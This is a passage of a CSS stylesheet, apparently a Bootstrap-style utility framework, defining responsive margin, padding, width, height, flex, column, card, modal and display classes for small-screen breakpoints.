    .my-xs-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-xs-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-xs-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-xs-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-xs-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-xs-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-xs-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-xs-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-xs-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-xs-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-xs-500,
    .my-xs-500 {
        margin-top: 5rem !important;
    }

    .mb-xs-500,
    .my-xs-500 {
        margin-bottom: 5rem !important;
    }

    .m-xs-500 {
        margin: 5rem !important;
    }

    .mt-xs-400,
    .my-xs-400 {
        margin-top: 4rem !important;
    }

    .mr-xs-400,
    .mx-xs-400 {
        margin-right: 4rem !important;
    }

    .ml-xs-400,
    .mx-xs-400 {
        margin-left: 4rem !important;
    }

    .mb-xs-400,
    .my-xs-400 {
        margin-bottom: 4rem !important;
    }

    .m-xs-400 {
        margin: 4rem !important;
    }

    .mt-xs-300,
    .my-xs-300 {
        margin-top: 3rem !important;
    }

    .mr-xs-300,
    .mx-xs-300 {
        margin-right: 3rem !important;
    }

    .ml-xs-300,
    .mx-xs-300 {
        margin-left: 3rem !important;
    }

    .mb-xs-300,
    .my-xs-300 {
        margin-bottom: 3rem !important;
    }

    .m-xs-300 {
        margin: 3rem !important;
    }

    .mt-xs-200,
    .my-xs-200 {
        margin-top: 2rem !important;
    }

    .mr-xs-200,
    .mx-xs-200 {
        margin-right: 2rem !important;
    }

    .ml-xs-200,
    .mx-xs-200 {
        margin-left: 2rem !important;
    }

    .mb-xs-200,
    .my-xs-200 {
        margin-bottom: 2rem !important;
    }

    .m-xs-200 {
        margin: 2rem !important;
    }

    .mt-xs-175,
    .my-xs-175 {
        margin-top: 1.75rem !important;
    }

    .mr-xs-175,
    .mx-xs-175 {
        margin-right: 1.75rem !important;
    }

    .ml-xs-175,
    .mx-xs-175 {
        margin-left: 1.75rem !important;
    }

    .mb-xs-175,
    .my-xs-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-xs-175 {
        margin: 1.75rem !important;
    }

    .mt-xs-150,
    .my-xs-150 {
        margin-top: 1.5rem !important;
    }

    .mr-xs-150,
    .mx-xs-150 {
        margin-right: 1.5rem !important;
    }

    .ml-xs-150,
    .mx-xs-150 {
        margin-left: 1.5rem !important;
    }

    .mb-xs-150,
    .my-xs-150 {
        margin-bottom: 1.5rem !important;
    }

    .m-xs-150 {
        margin: 1.5rem !important;
    }

    .mt-xs-100,
    .my-xs-100 {
        margin-top: 1rem !important;
    }

    .mr-xs-100,
    .mx-xs-100 {
        margin-right: 1rem !important;
    }

    .ml-xs-100,
    .mx-xs-100 {
        margin-left: 1rem !important;
    }

    .mb-xs-100,
    .my-xs-100 {
        margin-bottom: 1rem !important;
    }

    .m-xs-100 {
        margin: 1rem !important;
    }

    .mt-xs-075,
    .my-xs-075 {
        margin-top: 0.75rem !important;
    }

    .mr-xs-075,
    .mx-xs-075 {
        margin-right: 0.75rem !important;
    }

    .ml-xs-075,
    .mx-xs-075 {
        margin-left: 0.75rem !important;
    }

    .mb-xs-075,
    .my-xs-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-xs-075 {
        margin: 0.75rem !important;
    }
}

@media (min-width: 576px) {

    .container,
    .container-sm {
        max-width: 540px;
    }

    .col-sm {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-sm-12,
    .row-cols-sm-1>* {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-sm-6,
    .row-cols-sm-2>* {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-sm-4,
    .row-cols-sm-3>* {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-sm-3,
    .row-cols-sm-4>* {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row-cols-sm-5>* {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-sm-2,
    .row-cols-sm-6>* {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-sm-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .col-sm-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-sm-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-sm-7 {
        flex: 0 0 58.33333%;
        max-width: auto;
    }

    .col-sm-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-sm-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-sm-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-sm-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .order-sm-first {
        order: -1;
    }

    .order-sm-last {
        order: 13;
    }

    .order-sm-0 {
        order: 0;
    }

    .order-sm-1 {
        order: 1;
    }

    .order-sm-2 {
        order: 2;
    }

    .order-sm-3 {
        order: 3;
    }

    .order-sm-4 {
        order: 4;
    }

    .order-sm-5 {
        order: 5;
    }

    .order-sm-6 {
        order: 6;
    }

    .order-sm-7 {
        order: 7;
    }

    .order-sm-8 {
        order: 8;
    }

    .order-sm-9 {
        order: 9;
    }

    .order-sm-10 {
        order: 10;
    }

    .order-sm-11 {
        order: 11;
    }

    .order-sm-12 {
        order: 12;
    }

    .offset-sm-0 {
        margin-left: 0;
    }

    .offset-sm-1 {
        margin-left: 8.33333%;
    }

    .offset-sm-2 {
        margin-left: 16.66667%;
    }

    .offset-sm-3 {
        margin-left: 25%;
    }

    .offset-sm-4 {
        margin-left: 33.33333%;
    }

    .offset-sm-5 {
        margin-left: 41.66667%;
    }

    .offset-sm-6 {
        margin-left: 50%;
    }

    .offset-sm-7 {
        margin-left: 58.33333%;
    }

    .offset-sm-8 {
        margin-left: 66.66667%;
    }

    .offset-sm-9 {
        margin-left: 75%;
    }

    .offset-sm-10 {
        margin-left: 83.33333%;
    }

    .offset-sm-11 {
        margin-left: 91.66667%;
    }

    .form-inline label {
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 0;
    }

    .form-inline .form-group {
        display: flex;
        flex: 0 0 auto;
        flex-flow: row wrap;
        align-items: center;
        margin-bottom: 0;
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }

    .form-inline .form-control-plaintext {
        display: inline-block;
    }

    .form-inline .custom-select,
    .form-inline .input-group {
        width: auto;
    }

    .form-inline .form-check {
        display: flex;
        align-items: center;
        justify-content: center;
        width: auto;
        padding-left: 0;
    }

    .form-inline .form-check-input {
        position: relative;
        flex-shrink: 0;
        margin-top: 0;
        margin-right: 0.25rem;
        margin-left: 0;
    }

    .form-inline .custom-control {
        align-items: center;
        justify-content: center;
    }

    .form-inline .custom-control-label {
        margin-bottom: 0;
    }

    .dropdown-menu-sm-left {
        right: auto;
        left: 0;
    }

    .dropdown-menu-sm-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-sm {
        flex-flow: row nowrap;
        justify-content: flex-start;
    }

    .list-group-horizontal-sm,
    .navbar-expand-sm .navbar-nav {
        flex-direction: row;
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-sm>.container,
    .navbar-expand-sm>.container-fluid,
    .navbar-expand-sm>.container-lg,
    .navbar-expand-sm>.container-md,
    .navbar-expand-sm>.container-sm,
    .navbar-expand-sm>.container-xl {
        flex-wrap: nowrap;
    }

    .navbar-expand-sm .navbar-collapse {
        display: flex !important;
        flex-basis: auto;
    }

    .navbar-expand-sm .navbar-toggler {
        display: none;
    }

    .card-deck {
        display: flex;
        flex-flow: row wrap;
        margin-right: -15px;
        margin-left: -15px;
    }

    .card-deck .card {
        flex: 1 0 0%;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px;
    }

    .card-group {
        display: flex;
        flex-flow: row wrap;
    }

    .card-group>.card {
        flex: 1 0 0%;
        margin-bottom: 0;
    }

    .card-group>.card+.card {
        margin-left: 0;
        border-left: 0;
    }

    .card-group>.card:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
    }

    .card-group>.card:not(:last-child) .card-header,
    .card-group>.card:not(:last-child) .card-img-top {
        border-top-right-radius: 0;
    }

    .card-group>.card:not(:last-child) .card-footer,
    .card-group>.card:not(:last-child) .card-img-bottom {
        border-bottom-right-radius: 0;
    }

    .card-group>.card:not(:first-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0;
    }

    .card-group>.card:not(:first-child) .card-header,
    .card-group>.card:not(:first-child) .card-img-top {
        border-top-left-radius: 0;
    }

    .card-group>.card:not(:first-child) .card-footer,
    .card-group>.card:not(:first-child) .card-img-bottom {
        border-bottom-left-radius: 0;
    }

    .card-columns {
        column-count: 3;
        column-gap: 1.25rem;
        orphans: 1;
        widows: 1;
    }

    .card-columns .card {
        display: inline-block;
        width: 100%;
    }

    .jumbotron {
        padding: 4rem 2rem;
    }

    .list-group-horizontal-sm>.list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0;
    }

    .list-group-horizontal-sm>.list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0;
    }

    .list-group-horizontal-sm>.list-group-item.active {
        margin-top: 0;
    }

    .list-group-horizontal-sm>.list-group-item+.list-group-item {
        border-top-width: 1px;
        border-left-width: 0;
    }

    .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px;
    }

    .modal-dialog {
        max-width: 500px;
        margin: 1.75rem auto;
    }

    .modal-dialog-scrollable {
        max-height: calc(100% - 3.5rem);
    }

    .modal-dialog-scrollable .modal-content {
        max-height: calc(100vh - 3.5rem);
    }

    .modal-dialog-centered {
        min-height: calc(100% - 3.5rem);
    }

    .modal-dialog-centered::before {
        height: calc(100vh - 3.5rem);
        height: min-content;
    }

    .modal-sm {
        max-width: 300px;
    }

    .d-sm-none {
        display: none !important;
    }

    .d-sm-inline {
        display: inline !important;
    }

    .d-sm-inline-block {
        display: inline-block !important;
    }

    .d-sm-block {
        display: block !important;
    }

    .d-sm-table {
        display: table !important;
    }

    .d-sm-table-row {
        display: table-row !important;
    }

    .d-sm-table-cell {
        display: table-cell !important;
    }

    .d-sm-flex {
        display: flex !important;
    }

    .d-sm-inline-flex {
        display: inline-flex !important;
    }

    .flex-sm-row {
        flex-direction: row !important;
    }

    .flex-sm-column {
        flex-direction: column !important;
    }

    .flex-sm-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-sm-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-sm-wrap {
        flex-wrap: wrap !important;
    }

    .flex-sm-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-sm-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .flex-sm-fill {
        flex: 1 1 auto !important;
    }

    .flex-sm-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-sm-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-sm-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-sm-shrink-1 {
        flex-shrink: 1 !important;
    }

    .justify-content-sm-start {
        justify-content: flex-start !important;
    }

    .justify-content-sm-end {
        justify-content: flex-end !important;
    }

    .justify-content-sm-center {
        justify-content: center !important;
    }

    .justify-content-sm-between {
        justify-content: space-between !important;
    }

    .justify-content-sm-around {
        justify-content: space-around !important;
    }

    .align-items-sm-start {
        align-items: flex-start !important;
    }

    .align-items-sm-end {
        align-items: flex-end !important;
    }

    .align-items-sm-center {
        align-items: center !important;
    }

    .align-items-sm-baseline {
        align-items: baseline !important;
    }

    .align-items-sm-stretch {
        align-items: stretch !important;
    }

    .align-content-sm-start {
        align-content: flex-start !important;
    }

    .align-content-sm-end {
        align-content: flex-end !important;
    }

    .align-content-sm-center {
        align-content: center !important;
    }

    .align-content-sm-between {
        align-content: space-between !important;
    }

    .align-content-sm-around {
        align-content: space-around !important;
    }

    .align-content-sm-stretch {
        align-content: stretch !important;
    }

    .align-self-sm-auto {
        align-self: auto !important;
    }

    .align-self-sm-start {
        align-self: flex-start !important;
    }

    .align-self-sm-end {
        align-self: flex-end !important;
    }

    .align-self-sm-center {
        align-self: center !important;
    }

    .align-self-sm-baseline {
        align-self: baseline !important;
    }

    .align-self-sm-stretch {
        align-self: stretch !important;
    }

    .float-sm-left {
        float: left !important;
    }

    .float-sm-right {
        float: right !important;
    }

    .float-sm-none {
        float: none !important;
    }

    .m-sm-0 {
        margin: 0 !important;
    }

    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0 !important;
    }

    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0 !important;
    }

    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0 !important;
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important;
    }

    .m-sm-1 {
        margin: 0.25rem !important;
    }

    .mt-sm-1,
    .my-sm-1 {
        margin-top: 0.25rem !important;
    }

    .mr-sm-1,
    .mx-sm-1 {
        margin-right: 0.25rem !important;
    }

    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: 0.25rem !important;
    }

    .m-sm-2 {
        margin: 0.5rem !important;
    }

    .mt-sm-2,
    .my-sm-2 {
        margin-top: 0.5rem !important;
    }

    .mr-sm-2,
    .mx-sm-2 {
        margin-right: 0.5rem !important;
    }

    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: 0.5rem !important;
    }

    .m-sm-100,
    .m-sm-3 {
        margin: 1rem !important;
    }

    .mt-sm-100,
    .mt-sm-3,
    .my-sm-100,
    .my-sm-3 {
        margin-top: 1rem !important;
    }

    .mr-sm-100,
    .mr-sm-3,
    .mx-sm-100,
    .mx-sm-3 {
        margin-right: 1rem !important;
    }

    .mb-sm-100,
    .mb-sm-3,
    .my-sm-100,
    .my-sm-3 {
        margin-bottom: 1rem !important;
    }

    .ml-sm-100,
    .ml-sm-3,
    .mx-sm-100,
    .mx-sm-3 {
        margin-left: 1rem !important;
    }

    .m-sm-150,
    .m-sm-4 {
        margin: 1.5rem !important;
    }

    .mt-sm-150,
    .mt-sm-4,
    .my-sm-150,
    .my-sm-4 {
        margin-top: 1.5rem !important;
    }

    .mr-sm-150,
    .mr-sm-4,
    .mx-sm-150,
    .mx-sm-4 {
        margin-right: 1.5rem !important;
    }

    .mb-sm-150,
    .mb-sm-4,
    .my-sm-150,
    .my-sm-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-sm-150,
    .ml-sm-4,
    .mx-sm-150,
    .mx-sm-4 {
        margin-left: 1.5rem !important;
    }

    .m-sm-300,
    .m-sm-5 {
        margin: 3rem !important;
    }

    .mt-sm-300,
    .mt-sm-5,
    .my-sm-300,
    .my-sm-5 {
        margin-top: 3rem !important;
    }

    .mr-sm-300,
    .mr-sm-5,
    .mx-sm-300,
    .mx-sm-5 {
        margin-right: 3rem !important;
    }

    .mb-sm-300,
    .mb-sm-5,
    .my-sm-300,
    .my-sm-5 {
        margin-bottom: 3rem !important;
    }

    .ml-sm-300,
    .ml-sm-5,
    .mx-sm-300,
    .mx-sm-5 {
        margin-left: 3rem !important;
    }

    .p-sm-0 {
        padding: 0 !important;
    }

    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0 !important;
    }

    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0 !important;
    }

    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0 !important;
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important;
    }

    .p-sm-1 {
        padding: 0.25rem !important;
    }

    .pt-sm-1,
    .py-sm-1 {
        padding-top: 0.25rem !important;
    }

    .pr-sm-1,
    .px-sm-1 {
        padding-right: 0.25rem !important;
    }

    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: 0.25rem !important;
    }

    .p-sm-2 {
        padding: 0.5rem !important;
    }

    .pt-sm-2,
    .py-sm-2 {
        padding-top: 0.5rem !important;
    }

    .pr-sm-2,
    .px-sm-2 {
        padding-right: 0.5rem !important;
    }

    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: 0.5rem !important;
    }

    .p-sm-100,
    .p-sm-3 {
        padding: 1rem !important;
    }

    .pt-sm-100,
    .pt-sm-3,
    .py-sm-100,
    .py-sm-3 {
        padding-top: 1rem !important;
    }

    .pr-sm-100,
    .pr-sm-3,
    .px-sm-100,
    .px-sm-3 {
        padding-right: 1rem !important;
    }

    .pb-sm-100,
    .pb-sm-3,
    .py-sm-100,
    .py-sm-3 {
        padding-bottom: 1rem !important;
    }

    .pl-sm-100,
    .pl-sm-3,
    .px-sm-100,
    .px-sm-3 {
        padding-left: 1rem !important;
    }

    .p-sm-150,
    .p-sm-4 {
        padding: 1.5rem !important;
    }

    .pt-sm-150,
    .pt-sm-4,
    .py-sm-150,
    .py-sm-4 {
        padding-top: 1.5rem !important;
    }

    .pr-sm-150,
    .pr-sm-4,
    .px-sm-150,
    .px-sm-4 {
        padding-right: 1.5rem !important;
    }

    .pb-sm-150,
    .pb-sm-4,
    .py-sm-150,
    .py-sm-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-sm-150,
    .pl-sm-4,
    .px-sm-150,
    .px-sm-4 {
        padding-left: 1.5rem !important;
    }

    .p-sm-300,
    .p-sm-5 {
        padding: 3rem !important;
    }

    .pt-sm-300,
    .pt-sm-5,
    .py-sm-300,
    .py-sm-5 {
        padding-top: 3rem !important;
    }

    .pr-sm-300,
    .pr-sm-5,
    .px-sm-300,
    .px-sm-5 {
        padding-right: 3rem !important;
    }

    .pb-sm-300,
    .pb-sm-5,
    .py-sm-300,
    .py-sm-5 {
        padding-bottom: 3rem !important;
    }

    .pl-sm-300,
    .pl-sm-5,
    .px-sm-300,
    .px-sm-5 {
        padding-left: 3rem !important;
    }

    .m-sm-n1 {
        margin: -0.25rem !important;
    }

    .mt-sm-n1,
    .my-sm-n1 {
        margin-top: -0.25rem !important;
    }

    .mr-sm-n1,
    .mx-sm-n1 {
        margin-right: -0.25rem !important;
    }

    .mb-sm-n1,
    .my-sm-n1 {
        margin-bottom: -0.25rem !important;
    }

    .ml-sm-n1,
    .mx-sm-n1 {
        margin-left: -0.25rem !important;
    }

    .m-sm-n2 {
        margin: -0.5rem !important;
    }

    .mt-sm-n2,
    .my-sm-n2 {
        margin-top: -0.5rem !important;
    }

    .mr-sm-n2,
    .mx-sm-n2 {
        margin-right: -0.5rem !important;
    }

    .mb-sm-n2,
    .my-sm-n2 {
        margin-bottom: -0.5rem !important;
    }

    .ml-sm-n2,
    .mx-sm-n2 {
        margin-left: -0.5rem !important;
    }

    .m-sm-n3 {
        margin: -1rem !important;
    }

    .mt-sm-n3,
    .my-sm-n3 {
        margin-top: -1rem !important;
    }

    .mr-sm-n3,
    .mx-sm-n3 {
        margin-right: -1rem !important;
    }

    .mb-sm-n3,
    .my-sm-n3 {
        margin-bottom: -1rem !important;
    }

    .ml-sm-n3,
    .mx-sm-n3 {
        margin-left: -1rem !important;
    }

    .m-sm-n4 {
        margin: -1.5rem !important;
    }

    .mt-sm-n4,
    .my-sm-n4 {
        margin-top: -1.5rem !important;
    }

    .mr-sm-n4,
    .mx-sm-n4 {
        margin-right: -1.5rem !important;
    }

    .mb-sm-n4,
    .my-sm-n4 {
        margin-bottom: -1.5rem !important;
    }

    .ml-sm-n4,
    .mx-sm-n4 {
        margin-left: -1.5rem !important;
    }

    .m-sm-n5 {
        margin: -3rem !important;
    }

    .mt-sm-n5,
    .my-sm-n5 {
        margin-top: -3rem !important;
    }

    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto !important;
    }

    .mr-sm-n5,
    .mx-sm-n5 {
        margin-right: -3rem !important;
    }

    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto !important;
    }

    .mb-sm-n5,
    .my-sm-n5 {
        margin-bottom: -3rem !important;
    }

    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto !important;
    }

    .ml-sm-n5,
    .mx-sm-n5 {
        margin-left: -3rem !important;
    }

    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important;
    }

    .m-sm-auto {
        margin: auto !important;
    }

    .text-sm-left {
        text-align: left !important;
    }

    .text-sm-right {
        text-align: right !important;
    }

    .text-sm-center {
        text-align: center !important;
    }

    .w-sm-01 {
        width: 1% !important;
    }

    .w-sm-02 {
        width: 2% !important;
    }

    .w-sm-03 {
        width: 3% !important;
    }

    .w-sm-04 {
        width: 4% !important;
    }

    .w-sm-05 {
        width: 5% !important;
    }

    .w-sm-06 {
        width: 6% !important;
    }

    .w-sm-07 {
        width: 7% !important;
    }

    .w-sm-08 {
        width: 8% !important;
    }

    .w-sm-09 {
        width: 9% !important;
    }

    .w-sm-10 {
        width: 10% !important;
    }

    .w-sm-12 {
        width: 12% !important;
    }

    .w-sm-15 {
        width: 15% !important;
    }

    .w-sm-18 {
        width: 18% !important;
    }

    .w-sm-20 {
        width: 20% !important;
    }

    .w-sm-22 {
        width: 22% !important;
    }

    .w-sm-25 {
        width: 25% !important;
    }

    .w-sm-28 {
        width: 28% !important;
    }

    .w-sm-30 {
        width: 30% !important;
    }

    .w-sm-32 {
        width: 32% !important;
    }

    .w-sm-35 {
        width: 35% !important;
    }

    .w-sm-38 {
        width: 38% !important;
    }

    .w-sm-40 {
        width: 40% !important;
    }

    .w-sm-42 {
        width: 42% !important;
    }

    .w-sm-45 {
        width: 45% !important;
    }

    .w-sm-48 {
        width: 48% !important;
    }

    .w-sm-50 {
        width: 50% !important;
    }

    .w-sm-52 {
        width: 52% !important;
    }

    .w-sm-55 {
        width: 55% !important;
    }

    .w-sm-58 {
        width: 58% !important;
    }

    .w-sm-60 {
        width: 60% !important;
    }

    .w-sm-62 {
        width: 62% !important;
    }

    .w-sm-65 {
        width: 65% !important;
    }

    .w-sm-68 {
        width: 68% !important;
    }

    .w-sm-70 {
        width: 70% !important;
    }

    .w-sm-72 {
        width: 72% !important;
    }

    .w-sm-75 {
        width: 75% !important;
    }

    .w-sm-78 {
        width: 78% !important;
    }

    .w-sm-80 {
        width: 80% !important;
    }

    .w-sm-82 {
        width: 82% !important;
    }

    .w-sm-85 {
        width: 85% !important;
    }

    .w-sm-88 {
        width: 88% !important;
    }

    .w-sm-90 {
        width: 90% !important;
    }

    .w-sm-92 {
        width: 92% !important;
    }

    .w-sm-95 {
        width: 95% !important;
    }

    .w-sm-98 {
        width: 98% !important;
    }

    .w-sm-100 {
        width: 100% !important;
    }

    .h-sm-01 {
        height: 1% !important;
    }

    .h-sm-02 {
        height: 2% !important;
    }

    .h-sm-03 {
        height: 3% !important;
    }

    .h-sm-04 {
        height: 4% !important;
    }

    .h-sm-05 {
        height: 5% !important;
    }

    .h-sm-06 {
        height: 6% !important;
    }

    .h-sm-07 {
        height: 7% !important;
    }

    .h-sm-08 {
        height: 8% !important;
    }

    .h-sm-09 {
        height: 9% !important;
    }

    .h-sm-10 {
        height: 10% !important;
    }

    .h-sm-12 {
        height: 12% !important;
    }

    .h-sm-15 {
        height: 15% !important;
    }

    .h-sm-18 {
        height: 18% !important;
    }

    .h-sm-20 {
        height: 20% !important;
    }

    .h-sm-22 {
        height: 22% !important;
    }

    .h-sm-25 {
        height: 25% !important;
    }

    .h-sm-28 {
        height: 28% !important;
    }

    .h-sm-30 {
        height: 30% !important;
    }

    .h-sm-32 {
        height: 32% !important;
    }

    .h-sm-35 {
        height: 35% !important;
    }

    .h-sm-38 {
        height: 38% !important;
    }

    .h-sm-40 {
        height: 40% !important;
    }

    .h-sm-42 {
        height: 42% !important;
    }

    .h-sm-45 {
        height: 45% !important;
    }

    .h-sm-48 {
        height: 48% !important;
    }

    .h-sm-50 {
        height: 50% !important;
    }

    .h-sm-52 {
        height: 52% !important;
    }

    .h-sm-55 {
        height: 55% !important;
    }

    .h-sm-58 {
        height: 58% !important;
    }

    .h-sm-60 {
        height: 60% !important;
    }

    .h-sm-62 {
        height: 62% !important;
    }

    .h-sm-65 {
        height: 65% !important;
    }

    .h-sm-68 {
        height: 68% !important;
    }

    .h-sm-70 {
        height: 70% !important;
    }

    .h-sm-72 {
        height: 72% !important;
    }

    .h-sm-75 {
        height: 75% !important;
    }

    .h-sm-78 {
        height: 78% !important;
    }

    .h-sm-80 {
        height: 80% !important;
    }

    .h-sm-82 {
        height: 82% !important;
    }

    .h-sm-85 {
        height: 85% !important;
    }

    .h-sm-88 {
        height: 88% !important;
    }

    .h-sm-90 {
        height: 90% !important;
    }

    .h-sm-92 {
        height: 92% !important;
    }

    .h-sm-95 {
        height: 95% !important;
    }

    .h-sm-98 {
        height: 98% !important;
    }

    .h-sm-100 {
        height: 100% !important;
    }

    .px-sm-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-sm-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .p-sm-50pc {
        padding: 50% !important;
    }

    .p-sm-45pc {
        padding: 45% !important;
    }

    .p-sm-40pc {
        padding: 40% !important;
    }

    .p-sm-30pc,
    .p-sm-35pc {
        padding: 35% !important;
    }

    .p-sm-25pc {
        padding: 25% !important;
    }

    .p-sm-20pc {
        padding: 20% !important;
    }

    .p-sm-15pc {
        padding: 15% !important;
    }

    .p-sm-10pc {
        padding: 10% !important;
    }

    .p-sm-09pc {
        padding: 9% !important;
    }

    .p-sm-08pc {
        padding: 8% !important;
    }

    .p-sm-07pc {
        padding: 7% !important;
    }

    .p-sm-06pc {
        padding: 6% !important;
    }

    .p-sm-05pc {
        padding: 5% !important;
    }

    .p-sm-04pc {
        padding: 4% !important;
    }

    .p-sm-03pc {
        padding: 3% !important;
    }

    .p-sm-02pc {
        padding: 2% !important;
    }

    .p-sm-01pc {
        padding: 1% !important;
    }

    .px-sm-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-sm-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-sm-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-sm-30pc,
    .px-sm-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-sm-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-sm-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-sm-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-sm-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-sm-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-sm-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-sm-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-sm-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-sm-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-sm-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-sm-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-sm-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-sm-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-sm-500,
    .px-sm-500 {
        padding-left: 5rem !important;
    }

    .pr-sm-500,
    .px-sm-500 {
        padding-right: 5rem !important;
    }

    .py-sm-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-sm-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-sm-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-sm-30pc,
    .py-sm-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-sm-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-sm-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-sm-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-sm-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-sm-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-sm-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-sm-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-sm-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-sm-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-sm-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-sm-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-sm-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-sm-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-sm-500,
    .py-sm-500 {
        padding-top: 5rem !important;
    }

    .pb-sm-500,
    .py-sm-500 {
